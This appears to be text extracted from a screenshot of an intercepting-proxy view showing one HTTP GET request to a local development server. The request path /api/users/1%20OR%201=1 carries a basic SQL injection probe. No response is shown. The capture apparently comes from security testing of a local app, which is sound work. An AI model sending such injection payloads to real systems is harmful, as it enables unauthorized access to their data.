 Request
Pretty Raw Hex
1 GET /api/users/1%20OR%201=1 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16